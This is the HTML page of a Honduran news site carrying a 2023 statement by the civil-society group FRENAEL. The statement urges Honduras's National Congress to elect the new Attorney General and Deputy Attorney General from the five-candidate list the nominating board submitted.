        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cd0701d33c_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-15722" class="post-15722 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales tag-fiscal-adjunto tag-fiscal-general tag-frenael" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacionales" class="entry-crumb" href="http://enaltavoz.com/category/nacionales/">Nacionales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li></ul>
                        <header>
                            <h1 class="entry-title">FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:37:13+00:00" >agosto 28, 2023</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i>1.284 views</div>                                <div class="td-post-comments"><a href="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n.jpeg" data-caption=""><img width="681" height="511" class="entry-thumb td-modal-image lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-681x511.jpeg" data-srcset="http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-681x511.jpeg 681w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-300x225.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-768x576.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-560x420.jpeg 560w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-180x135.jpeg 180w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n-640x480.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n.jpeg 1024w" data-sizes="(max-width: 681px) 100vw, 681px" alt="" title="321963928_472075995119508_4826423771106176532_n" src="[data-uri]" style="--smush-placeholder-width: 681px; --smush-placeholder-aspect-ratio: 681/511;" /></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>Nosotros, Del Frente Nacional para Elecciones Limpias (FRENAEL), somos un organismo de sociedad civil, legalmente establecido. Fuimos autorizados para observar el proceso de selección de los candidatos y candidatas a Fiscal General y a Fiscal Adjunto por parte de la Junta Proponente creada constitucionalmente para tal efecto.</p>



<p>Dimos seguimiento presencial al trabajo de la Junta Proponente, la cual seleccionó los cinco candidatos con las calificaciones más altas en las diferentes pruebas aplicadas según Ley. El 1 de agosto de 2023, la Junta remitió al Congreso Nacional la Nómina de los cinco candidatos según sus calificaciones de mayor a menor, en la forma siguiente:<br>1) Jenny Gabriela Almendares Flores<br>2) Mario Alexis Morazán Aguilera<br>3) Marcio Cabañas Cadillo<br>4) Johel Antonio Zelaya Álvarez<br>5) Pablo Emilio Reyes Theodore</p>



<p>Después de haber observado todo el proceso de la Junta Proponente de principio a fin, el FRENAEL considera que la nómina enviada al Congreso Nacional es conforme a Ley. A partir de dicha entrega, hemos seguido observando un ambiente incierto a lo interno del Congreso Nacional por la falta de consenso para escoger a quienes ostentarán dichos cargos.</p>



<p>Consideramos que hay alertas rojas importantes y varias situaciones que ponen en riesgo la elección del nuevo Fiscal General y del Fiscal Adjunto, como ser la insurrección legislativa que interrumpe las sesiones, rumores de que se elegirá a un fiscal adicional, que los fiscales se elegirán fuera de la lista y que los fiscales no se elegirán en el tiempo establecido por la Ley y que, por tanto, el fiscal actual continuaría en su cargo. Cabe resaltar que cuando el tiempo pasa, los casos en curso prescriben, facilitando la impunidad y que se siga perdiendo la confianza de la ciudadanía en la institucionalidad.</p>



<p>En un país como Honduras donde predomina la multicrisis y donde se espera la venida de la Comisión para la Lucha Contra la Corrupción e Impunidad CICIH, el Congreso Nacional no puede permitir que se siga debilitando la frágil institucionalidad que tenemos. Los diputados del congreso son responsables ante la Ley y la historia, si sus actos rompen el proceso de la justicia.</p>



<p>Por lo anterior, el Frente Nacional para Elecciones Limpias, hace un respetuoso llamado a los 128 diputados del Congreso Nacional, para que procedan a elegir al nuevo Fiscal General y Fiscal Adjunto, de acuerdo con la Ley vigente, escogiéndolos dentro de la Nómina de los cinco seleccionados por la Junta Proponente, ya que éstos fueron los mejor evaluados. Esta elección debe hacerse sin coacciones y acorde a los más altos intereses del país, porque Honduras es primero.</p>
<div class="pvc_clear"></div><p id="pvc_stats_15722" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="15722" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" data-src="http://enaltavoz.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" /></p><div class="pvc_clear"></div><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--15722 "  data-post-id="15722">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        ¿De cuánta utilidad te ha parecido este contenido?      </p>              <p class="rmp-heading rmp-heading--subtitle">        ¡Haz clic en una estrella para puntuar!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Nada útil" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Algo útil" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Útil" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bastante útil" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Muy útil" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Enviar la puntuación    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      Promedio de puntuación <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Recuento de votos: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      Hasta ahora, ¡no hay votos!. Sé el primero en puntuar este contenido.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="http://enaltavoz.com/tag/fiscal-adjunto/">FIscal Adjunto</a></li><li><a href="http://enaltavoz.com/tag/fiscal-general/">Fiscal General</a></li><li><a href="http://enaltavoz.com/tag/frenael/">FRENAEL</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="http://www.facebook.com/plugins/like.php?href=http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenaltavoz.com%2Ffrenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FRENAEL%3A+El+Congreso+Nacional+debe+proceder+a+elegir+al+nuevo+Fiscal+General+y+al+Fiscal+Adjunto+y+no+debe+permitir+m%C3%A1s+debilitamiento+de+la+institucionalidad&url=http%3A%2F%2Fenaltavoz.com%2Ffrenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad%2F&via=Las+ultimas+noticias+de+Honduras+y+el+mundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FRENAEL%3A+El+Congreso+Nacional+debe+proceder+a+elegir+al+nuevo+Fiscal+General+y+al+Fiscal+Adjunto+y+no+debe+permitir+m%C3%A1s+debilitamiento+de+la+institucionalidad %0A%0A http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad&body=http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://enaltavoz.com/libre-la-hora-de-las-verdades/">Libre, la hora de las verdades</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://enaltavoz.com/japon-coopera-para-mejorar-la-educacion-la-salud-y-el-sistema-de-agua-potable/">JAPÓN COOPERA PARA MEJORAR LA EDUCACIÓN, LA SALUD Y EL SISTEMA DE AGUA POTABLE</a></div></div></div>        <div class="author-box-wrap"><a href="http://enaltavoz.com/author/admin/"><img data-del="avatar" data-src='http://enaltavoz.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://enaltavoz.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-08-28T13:37:13+00:00"><meta itemprop="dateModified" content="2023-08-28T13:37:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"></span><meta itemprop="name" content="Las ultimas noticias de Honduras y el mundo"></span><meta itemprop="headline " content="FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n.jpeg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>    </footer>

    <script>var block_td_uid_3_696cd070320f8 = new tdBlock();
block_td_uid_3_696cd070320f8.id = "td_uid_3_696cd070320f8";
block_td_uid_3_696cd070320f8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696cd070320f8_rand","td_column_number":3,"live_filter_cur_post_id":15722,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cd070320f8_rand","tdc_css_class_style":"td_uid_3_696cd070320f8_rand_style"}';
block_td_uid_3_696cd070320f8.td_column_number = "3";
block_td_uid_3_696cd070320f8.block_type = "td_block_related_posts";
block_td_uid_3_696cd070320f8.post_count = "12";
block_td_uid_3_696cd070320f8.found_posts = "1577";
block_td_uid_3_696cd070320f8.header_color = "";
block_td_uid_3_696cd070320f8.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cd070320f8.max_num_pages = "132";
tdBlocksArray.push(block_td_uid_3_696cd070320f8);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696cd070320f8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cd070320f8" ><h4 class="td-related-title"><a id="td_uid_4_696cd0709a47c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696cd070320f8" href="#">Artículos relacionados</a><a id="td_uid_5_696cd0709a488" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696cd070320f8" href="#">Más del autor</a></h4><div id=td_uid_3_696cd070320f8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/la-ccic-escucha-a-la-pequena-empresa-para-consolidar-agenda-de-propuestas-para-impulsar-su-crecimiento/" rel="bookmark" class="td-image-wrap" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/la-ccic-escucha-a-la-pequena-empresa-para-consolidar-agenda-de-propuestas-para-impulsar-su-crecimiento/" rel="bookmark" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento">La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/quien-sera-el-ungido/" rel="bookmark" class="td-image-wrap" title="¿QUIÉN SERÁ EL UNGIDO?"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/deess-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/deess-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="¿QUIÉN SERÁ EL UNGIDO?" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/quien-sera-el-ungido/" rel="bookmark" title="¿QUIÉN SERÁ EL UNGIDO?">¿QUIÉN SERÁ EL UNGIDO?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
